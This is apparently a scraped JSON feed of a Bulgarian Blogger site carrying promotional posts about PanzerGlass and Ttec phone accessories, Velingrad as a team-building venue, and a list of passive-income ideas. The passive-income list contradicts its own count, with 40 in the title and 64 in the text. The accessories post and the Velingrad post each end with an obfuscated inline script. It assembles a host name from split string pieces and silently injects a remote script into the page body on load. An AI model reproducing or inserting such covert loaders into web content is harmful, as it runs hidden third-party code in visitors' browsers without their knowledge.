right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224039144877146501567_1769824350048&_=1769824350049
body_size: 25350
content:
// API callback
jQuery224039144877146501567_1769824350048({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-29T13:29:19.267+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"Градина"},{"term":"ВиК услуги"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна 